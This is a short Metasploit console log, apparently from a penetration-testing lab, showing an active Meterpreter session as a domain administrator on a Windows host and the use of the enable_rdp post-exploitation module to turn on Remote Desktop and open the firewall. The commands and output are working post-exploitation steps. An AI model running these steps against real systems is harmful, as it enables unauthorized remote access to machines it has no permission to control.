 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\Administrator @ STU1 192.168.229.133:1234 -> 192.168.229.138:1642 (192.168.229.138)
msf6 exploit(multi/handler) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf6 post(windows/manage/enable_rdp) > set session 1
session => 1
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220701062047_default_192.168.229.138_host.windows.cle_083136.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >